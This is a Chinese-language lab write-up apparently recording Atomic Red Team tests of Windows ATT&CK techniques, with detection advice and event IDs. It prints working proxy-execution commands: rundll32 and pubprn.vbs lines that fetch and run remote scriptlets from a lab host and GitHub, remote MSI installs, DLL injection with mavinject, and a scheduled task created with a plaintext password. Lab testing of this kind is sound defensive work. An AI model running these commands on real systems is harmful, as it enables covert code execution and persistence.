

##### Regsvr32 local DLL execution

Regsvr32.exe用于注册和注销OLE控件的命令行程序。

Cmd运行以下命令：

"IF "%PROCESSOR_ARCHITECTURE%"=="AMD64" (C:\Windows\syswow64\regsvr32.exe /s T1117\bin\AllTheThingsx86.dll) ELSE ( regsvr32.exe /s \T1117\bin\AllTheThingsx86.dll )"

ART中没有AllTheThingsxX86.dll。

### Rundll32 -- T1085

|  |  |
| --- | --- |
| ID | T1085 |
| 战术 | Defense Evasion |
| 平台 | Windows |
| 所需权限 | User |
| 数据来源 | Process monitoring, File monitoring, Process command-line parameters,Binary file metadata |
| Defense Bypassed | Anti-virus, Application whitelisting  Digital Certificate Validation |
| 版本 | 1.1 |

可以调用rundll32.exe程序来执行任意二进制文件。攻击者可能会利用此功能来代理代码执行，以避免触发安全工具，这些安全工具可能由于白名单或Windows使用rundll32.exe进行正常操作而产生的误报而无法监视rundll32.exe进程的执行。

Rundll32.exe可用于通过未公开说明的shell32.dll函数Contorl_RunDll和Control_RunDLLAsUser执行控制面板项文件（.cpl）。双击.cpl文件也会导致rundll32.exe执行。

Rundll32也可以用于执行脚本，例如JavaScript。可以使用与此类似的语法来完成此操作：rundll32.exe javascript:"..\mshtml,RunHTMLApplication ";document.write();GetObject("script:https[:]//www[.]example[.]com/malicious.sct")"。这种行为已被Poweliks等恶意软件使用。

使用进程监视来监视rundll32.exe的执行和参数。将rundll32.exe的最新调用与已知良好参数和已加载DLL的先前历史进行比较，以确定异常和潜在的对抗活动。与rundll32.exe调用一起使用的命令参数在确定要加载的DLL的来源和目的时也可能很有用。

#### **实施Atomic Red Team的攻击**

##### Rundll32 execute JavaScript Remote Payload With GetObject

使用rundll32.exe执行远程脚本。

Cmd运行以下命令：

rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();GetObject("script:https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/T1085/src/T1086.sct").Exec();



发生错误。将T1085.sct代码修改如下，放入到kali linux中。地址为：http://10.25.23.5/PowerScript-master/T1085.sct。



运行以下命令：

rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();GetObject("script:http://10.25.23.5/PowerScript-master/T1085.sct").Exec();



打开了notepad.exe。

##### Rundll32 execute Vbscript command

使用rundll32.exe和Vbscript测试命令执行的方式与JavaScript测试类似。

Cmd运行以下命令：

rundll32 vbscript:"\..\mshtml,RunHTMLApplication "+String(CreateObject("WScript.Shell").Run("calc.exe"),0)



可以看到打开了计算器。

##### Rundll32 advpack.dll Execution

使用Rundll32.exe和advpack.dll测试命令执行。

Cmd运行以下命令：

rundll32.exe advpack.dll,LaunchINFSection C:\Users\86155\Desktop\atomic-red-team-master\atomic-red-team-master\atomics\T1085\src\T1085.inf,DefaultInstall_SingleUser,1,



打开了计算器。

##### Rundll32 ieadvpack.dll Execution

使用Rundll32.exe和ieadvpack.dll测试命令执行。

Cmd运行以下命令：

rundll32.exe ieadvpack.dll,LaunchINFSection C:\Users\86155\Desktop\atomic-red-team-master\atomic-red-team-master\atomics\T1085\src\T1085.inf,DefaultInstall_SingleUser,1,



打开了计算器。

##### Rundll32 syssetup.dll Execution

使用Rundll32.exe和syssetup.dll测试命令执行。

Cmd运行以下命令：

rundll32.exe syssetup.dll,SetupInfObjectInstallAction DefaultInstall 128 .\C:\Users\86155\Desktop\atomic-red-team-master\atomic-red-team-master\atomics\T1085\src\T1085.inf



出现安装失败。

##### Rundll32 setupapi.dll Execution

使用Rundll32.exe和setupapi.dll测试命令执行。

Cmd运行以下命令：

rundll32.exe setupapi.dll,InstallHinfSection DefaultInstall 128 .\ C:\Users\86155\Desktop\atomic-red-team-master\atomic-red-team-master\atomics\T1085\src\T1085.inf



出现安装失败。

### Scheduled Task -- T1053

|  |  |
| --- | --- |
| ID | T1053 |
| 战术 | Execution、Persistence、Privilege Escalation |
| 平台 | Windows |
| 所需权限 | User、Administrator、SYSTEM |
| 数据来源 | Process monitoring, File monitoring, Process command-line parameters,Windows event logs |
| Defense Bypassed | Anti-virus, Application whitelisting  Digital Certificate Validation |
| Supports Remote | YES |
| CAPEC ID | CAPEC-557 |
| 版本 | 1.1 |

诸如at和schtasks之类的实用程序，以及Windows Task Scheduler，都可用于计划要在某个日期和时间执行的程序或脚本。只要满足正确的身份验证以使用RPC并打开文件和打印机共享，还可以在远程系统上安排任务。在远程系统上计算任务通常需要成为远程系统上Administrators组的成员。

攻击者可以使用任务调度在系统启动时或在持久性调度的基础上执行程序，作为横向移动的一部分进行远程执行，获得SYSTEM特权，或在指定账户的上下文中运行进程。

使用命令行调用从公用程序监视计划的任务创建。可以在安装新软件期间或通过系统管理功能创建合法的计划任务。从Windows 10中的svchost.exe和Windows任务计划程序taskeng.exe监视Windows中较旧版本的进程执行。如果计划的任务未用于持久性，则在操作完成后，对手可能会删除任务。 监视Windows Task Scheduler存储在％systemroot％\ System32 \ Tasks中，查找与计划任务相关的更改条目，这些更改条目与已知软件，补丁程序周期等不相关。不应孤立地查看数据和事件，而应将其视为链条的一部分 可能导致其他活动的行为，例如为“命令与控制”建立的网络连接，通过“发现”了解有关环境的详细信息以及“横向移动”。

通过启用事件日志记录服务中的“Microsoft-Windows-TaskScheduler/Operational”设置，为计划的任务创建和更改配置事件日志记录。将在计划的任务活动中记录几个事件：

* Event ID 106 on Windows 7, Server 2008 R2 - Scheduled task registered
* Event ID 140 on Windows 7, Server 2008 R2 / 4702 on Windows 10, Server 2016 - Scheduled task updated
* Event ID 141 on Windows 7, Server 2008 R2 / 4699 on Windows 10, Server 2016 - Scheduled task deleted
* Event ID 4698 on Windows 10, Server 2016 - Scheduled task created
* Event ID 4700 on Windows 10, Server 2016 - Scheduled task enabled
* Event ID 4701 on Windows 10, Server 2016 - Scheduled task disabled

诸如Sysinternals Autoruns之类的工具也可以用于检测可能是持久性尝试的系统更改，包括列出当前计划的任务。寻找与已知软件，补丁程序周期等不相关的任务更改。通过计划任务执行的可疑程序执行可能会显示为与历史数据进行比较之前从未见过的异常过程。

监视进程和命令行参数以了解创建任务可以采取的操作。具有内置功能的远程访问工具可以直接与Windows API交互，以在典型的系统实用程序之外执行这些功能。也可以通过Windows系统管理工具（例如Windows Management Instrumentation和PowerShell）创建任务，因此可能需要配置其他日志记录以收集适当的数据。

#### **实施Atomic Red Team的攻击**

##### At.exe Scheduled task

执行cmd。注意在windows8+中已弃用。

Cmd运行以下命令：

at 15:48 /interactive cmd



##### Scheduled task Local

Cmd运行以下命令：

SCHTASKS /Create /SC ONCE /TN spawn /TR C:\windows\system32\cmd.exe /ST 15:51



成功打开了cmd。

##### Scheduled task Remote

Cmd运行以下命令：

SCHTASKS /Create /S DESKTOP-QK405MT /RU liuying /RP woaini /TN "Atomic task" /TR "C:\windows\system32\cmd.exe" /SC daily /ST 16:18





### Service Execution -- T1035

|  |  |
| --- | --- |
| ID | T1035 |
| 战术 | Execution |
| 平台 | Windows |
| 所需权限 | Administrator、SYSTEM |
| 数据来源 | Windows Registry, Process monitoring, Process command-line parameters |
| Supports Remote | YES |
| Version | 1.0 |

攻击者可以通过与Windows服务交互的方法（例如服务控制管理器）执行二进制文件，命令或脚本。 这可以通过创建新服务或修改现有服务来完成。 此技术是在服务持久性或特权升级期间与“新服务”和“修改现有服务”结合使用的执行。

对服务注册表项的更改和能够修改与已知软件，补丁程序周期等不相关的服务的工具的命令行调用可能是可疑的。 如果服务仅用于执行二进制文件或脚本而不用于持久化，则在重新启动服务后不久，它很可能会变回其原始形式，因此该服务不会被破坏。和常见的管理员工具PsExec一样。

#### **实施Atomic Red Team的攻击**

##### Execute a Command as a Service

创建一个指定任意命令的服务并执行它。当执行诸如PowerShell之类的命令时，该服务将报告即使正确执行了代码也无法正确启动。

Cmd(管理员)运行以下命令：

sc.exe create ARTService binPath= “%COMSPEC% /c powershell.exe -nop -w hidden -command New-Item -ItemType File C:\art-marker.txt”

sc.exe start ARTService



无法启动服务。

sc.exe delete ARTService

sc.exe create ARTService binPath= “c:\windows\system32\cmd.exe”

### Signed Binary Proxy Execution -- T1218

|  |  |
| --- | --- |
| ID | T1218 |
| 战术 | Execution、Defense Evasion |
| 平台 | Windows |
| 所需权限 | User |
| 数据来源 | Process monitoring, Process command-line parameters |
| Defense Bypassed | Application whitelisting，Digital Certificate Validation |
| Version | 2.0 |

使用受信任的数字证书签名的二进制文件可以在受数字签名验证保护的Windows系统上执行。Windows安装中默认使用的几种Microsoft签名的二进制文件可用于代理其他文件的执行。攻击者可能会滥用此行为来执行恶意文件，从而绕过系统上的应用程序白名单和签名验证。该技术考虑了现有技术中尚未考虑的代理执行方法。

1. Msiexec.exe

Msiexec.exe是Windows Installer的命令行Windows实用程序。攻击者可能使用msiexec.exe启动恶意的MSI文件以执行代码。对手可以使用它来启动本地或网络上可访问的MSI文件。Msiexec.exe也可以用于执行DLL。

* msiexec.exe /q /i "C:\path\to\file.msi"
* msiexec.exe /q /i http[:]//site[.]com/file.msi
* msiexec.exe /y "C:\path\to\file.dll"

1. Mavinject.exe

Mavinject.exe是Windows工具，允许执行代码。Mavinject可用于将DLL输入正在运行的进程。

* "C:\Program Files\Common Files\microsoft shared\ClickToRun\MavInject32.exe" <PID> /INJECTRUNNING <PATH DLL>
* C:\Windows\system32\mavinject.exe <PID> /INJECTRUNNING <PATH DLL>

1. SyncAppvPublishingServer.exe

SyncAppvPublishingServer.exe可以用于运行PowerShell脚本，而无需执行powershell.exe。

1. Odbcconf.exe

Odbcconf.exe是Windows实用程序，可让您配置开放式数据库连接（ODBC）驱动程序和数据源名称。该实用程序可被误用于执行具有REGSVR选项的Regsvr32等效功能以执行DLL。

监视可能用于代理恶意文件执行的已签名二进制文件的进程和命令行参数。 以可疑方式使用的合法程序，例如msiexec.exe从互联网下载MSI文件，可能表明存在入侵。 将活动与其他可疑行为相关联，以减少可能由于用户和管理员的正常良性使用而导致的误报。

#### **实施Atomic Red Team的攻击**

##### mavinject - Inject DLL into running process

向正在运行的指定ID进程中注入任意DLL。需要windows10。

Cmd运行以下命令（root or admin）：

mavinject.exe 10016 /INJECTRUNNING C:\Users\86155\Desktop\atomic-red-team-master\atomic-red-team-master\atomics\T1218\src\x64\T1218.dll



##### SyncAppvPublishingServer - Execute arbitrary PowerShell code

使用SyncAppvPublishingServer执行任意的Powershell代码。需要windows10。

Cmd运行以下命令;

SyncAppvPublishingServer.exe \“n;Start-Process calc.exe”



无法打开计算器。修改命令如下：

SyncAppvPublishingServer.vbs “Break; Start-Process Calc.exe ”



打开了计算器。

##### Register-CimProvider - Execute evil dll

执行任意dll。至少需要windows 8/2012。另外注意，该dll可以通过SMB提供。

Cmd运行以下命令：

C:\Windows\SysWow64\Register-CimProvider.exe -Path C:\Users\86155\Desktop\atomic-red-team-master\atomic-red-team-master\atomics\T1218\src\x64\T1218.dll



有错误，但是打开了计算器。

##### Msiexec.exe - Execute Local MSI file

执行任意MSI文件。在应用程序安装中很常见。

Cmd运行以下命令：

msiexec.exe /q /i "C:\Users\86155\Desktop\atomic-red-team-master\atomic-red-team-master\atomics\T1218\src\Win32\T1218.msi"

ART中没有T1218.msi。

##### Msiexec.exe - Execute Remote MSI file

执行远程检索的任意MSI文件。在应用程序安装中不常见，在恶意软件执行中不常见。

msiexec.exe /q /i "http://site.com/file.msi"

运行后没有反应，将/q去掉。





##### Msiexec.exe - Execute Arbitrary DLL

执行本地存储的任意DLL文件。在应用程序安装中很常见。

msiexec.exe /y "C:\Users\86155\Desktop\atomic-red-team-master\atomic-red-team-master\atomics\T1218\src\Win32\T1218-2.dll"



##### Odbcconf.exe - Execute Arbitrary DLL

Odbcconf.exe执行存储在本地任意DLL。

odbcconf.exe /S /A {REGSVR "C:\Users\86155\Desktop\atomic-red-team-master\atomic-red-team-master\atomics\T1218\src\Win32\T1218-2.dll"}



##### InfDefaultInstall.exe .inf Execution

使用InfDefaultInstall.exe执行.inf。

Cmd运行以下命令：

InfDefaultInstall.exe C:\Users\86155\Desktop\atomic-red-team-master\atomic-red-team-master\atomics\T1218\src\Infdefaultinstall.inf



### Signed Script Proxy Execution -- T1216

|  |  |
| --- | --- |
| ID | T1216 |
| 战术 | Execution、Defense Evasion |
| 平台 | Windows |
| 所需权限 | User |
| 数据来源 | Process monitoring, Process command-line parameters |
| Defense Bypassed | Application whitelisting，Digital Certificate Validation |
| Version | 1.0 |

使用受信任证书签名的脚本可用于代理恶意文件的执行。 此行为可能会绕过签名验证限制和不考虑使用这些脚本的应用程序白名单解决方案。

PubPrn.vbs由Microsoft签名，可用于代理远程站点的执行。Example command: cscript C[:]\Windows\System32\Printing_Admin_Scripts\en-US\pubprn[.]vbs 127.0.0.1 script:http[:]//192.168.1.100/hi.png

监视脚本过程（例如cscript）和脚本的命令行参数（例如PubPrn.vbs），这些脚本可用于代理恶意文件的执行。

#### **实施Atomic Red Team的攻击**

##### PubPrn.vbs Signed Script Bypass

执行带签名的PubPrn.vbs脚本，其中包含下载和执行任意有效负载的选项。

Cmd运行以下命令：

cscript.exe /b C:\Windows\System32\Printing_Admin_Scripts\en-US\pubprn.vbs localhost script:https://github.com/redcanaryco/atomic-red-team/tree/master/atomics/T1216/payloads/T1216.sct



运行后没有反应，由于windows下没有en-US文件夹，修改命令如下：

cscript.exe /b C:\Windows\System32\Printing_Admin_Scripts\zh-CN\pubprn.vbs localhost script:https://github.com/redcanaryco/atomic-red-team/tree/master/atomics/T1216/payloads/T1216.sct



还是没有反应，修改命令如下：

C:\Windows\System32\Printing_Admin_Scripts\zh-CN\pubprn.vbs 127.0.0.1 “script:https://github.com/redcanaryco/atomic-red-team/tree/master/atomics/T1216/payloads/T1216.sct”



C:\Windows\System32\Printing_Admin_Scripts\zh-CN\pubprn.vbs 127.0.0.1 “script:http://10.25.23.5/PowerScript-master/T1216.sct”



依然找不到路径。将路径换为本地。

C:\Windows\System32\Printing_Admin_Scripts\zh-CN\pubprn.vbs 127.0.0.1 “script: C:\Users\86155\Desktop\atomic-red-team-master\atomic-red-team-master\atomics\T1216\payloads/T1216.sct”



依然找不到路径。

##### SyncAppvPublishingServe Signed Script PowerShell Command Execution

这个实验Signd Binary Proxy Execution中第二个实验已做。

##### manage-bde.wsf Signed Script Command Execution

执行带选项的签名的manage-bde.wsf脚本，以执行任意命令。

Cmd运行一下命令：

set comspec=C:\Windows\System32\calc.exe

cscript manage-bde.wsf

